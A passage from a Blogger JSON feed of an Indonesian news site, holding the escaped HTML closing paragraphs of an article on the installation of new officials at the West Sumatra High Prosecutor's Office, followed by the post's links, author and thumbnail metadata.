negara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelantikan ini dinilai sebagai langkah strategis dalam memperkuat kinerja Kejati Sumbar, khususnya dalam penanganan perkara pidana umum dan penguatan peran kejaksaan di daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan susunan pejabat baru tersebut, Kejaksaan Tinggi Sumatera Barat diharapkan mampu meningkatkan kualitas pelayanan hukum serta menghadirkan penegakan hukum yang berkeadilan, transparan, dan berorientasi pada kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentum pelantikan ini sekaligus menjadi penanda kesinambungan regenerasi kepemimpinan di tubuh kejaksaan, yang terus bergerak menyesuaikan diri dengan dinamika hukum dan tuntutan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/5584014682743487020\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/muhibuddin-tegaskan-profesionalisme-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5584014682743487020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5584014682743487020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/muhibuddin-tegaskan-profesionalisme-dan.html","title":"Muhibuddin Tegaskan Profesionalisme dan Integritas dalam Pelantikan Pejabat Kejati Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7QyTSvZsh49B1X0z7lf54ajbuwTiyM0uN56TA7Yjant1lpW5wLOaoV960ktMNRidkxRBUnb9V6KqNIUP1TvPcdJU1hegx0Tmb5kb8ZugzPJuJAe7x_bjIQF_AzOBm_YQs2_pS3zhjnGslnqFbspPZhYkUe2kB1mO8fLT_qnpKveN0NkNuODir7RnmX9jI\/s72-c\/Screenshot_20260112-181612_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});